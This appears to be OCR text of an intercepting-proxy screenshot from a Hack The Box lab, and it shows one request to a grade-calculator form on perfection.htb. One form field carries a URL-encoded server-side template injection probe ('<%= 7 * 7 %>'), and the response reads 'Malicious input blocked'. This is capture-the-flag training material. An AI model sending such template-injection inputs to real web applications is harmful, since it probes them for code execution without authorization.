 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: perfection.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 208
9 Origin: http://perfection.htb
10 Connection: keep-alive
11 Referer: http://perfection.htb/weighted-grade
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 category1=English&grade1=50&weight1=30&category2<%25%3d+7+*+7+%25>&grade2=80&weight2=30&
category3=Maths&grade3=55&weight3=20&category4=Social&grade4=95&weight4=10&category5=
Alien+Language&grade5=97&weight5=10
Response
Pretty Raw Hex Render \n
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0" max="100"
required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100"
required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of
100, and their weight. Enter "N/A" into the category field and 0 into the
grade and weight fields if you are not using a row.
</p>
121 </form>
122 Malicious input blocked
123 </div>
124 </div>
125 </div>
126
127 <div class="w3-container w3-black w3-center w3-opacity w3-padding-64">
128 <h1 class="w3-margin w3-xlarge">
Made by Secure Student Tools
</h1>
129 </div>
130
131 <style>
132 .copyright{
133 text-align:center;
134 }
135 </style>
136 <!-- Footer -->
137 <footer>